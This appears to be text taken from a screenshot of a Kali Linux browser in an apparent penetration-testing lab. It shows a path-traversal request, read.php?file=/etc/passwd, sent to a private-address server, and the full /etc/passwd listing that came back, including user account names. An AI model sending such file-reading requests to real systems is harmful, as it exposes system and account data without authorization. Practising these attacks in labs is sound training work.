 10.124.1.235/api/read.php?fil
10.124.1.235/api/read.php?file=/etc/passwd
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/
games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin heavy:x:1000:1000:Heavy,,,:/home/heavy:/bin/bash messagebus:x:100:107::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/
usr/sbin/nologin mysql:x:102:109:MySQL Server,,,:/var/lib/mysql:/bin/false ftp:x:103:111:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin cm:x:1001:1001::/home/cm:/bin/sh ptuseredu:x:1002:1004:ptuseredu:/home/
ptuseredu:/bin/bash ptauditedu:x:1003:1005:ptauditedu:/home/ptauditedu:/bin/bash ptsudouseredu:x:1004:1006:ptsudouseredu:/home/ptsudouseredu:/bin/bash ptopsedu:x:1005:1007:ptopsedu:/home/ptopsedu:/
bin/bash